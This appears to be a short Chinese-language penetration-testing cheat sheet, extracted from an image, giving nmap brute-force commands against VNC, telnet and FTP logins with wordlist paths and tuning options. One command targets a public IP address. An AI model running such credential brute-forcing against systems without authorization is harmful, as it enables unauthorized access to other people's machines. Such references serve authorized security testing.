 • 暴力破解VNC
• nmap --script vnc-brute --script-args
brute.guesses=6,brute.emptypass=true,userdb=/root/dictionary/user.txt,brute.usera
spass=true,passdb=/root/dictionary/pass.txt,brute.retries=3,brute.threads=2,brute.d
elay=3 42.96.170.128
• 破解telnet
• nmap -p 23 --script telnet-brute --script-args userdb=myusers.lst,passdb=mypwds.lst
--script-args telnet-brute.timeout=8s 192.168.1.1
• ftp弱口令暴力破解
• nmap --script ftp-brute --script-args brute.emptypass=true,ftp-
brute.timeout=30,userdb=/root/dirtionary/usernames.txt,brute.useraspass=true,pas
sdb=/root/dirtionary/passwords.txt,brute.threads=3,brute.delay=6 192.168.1.1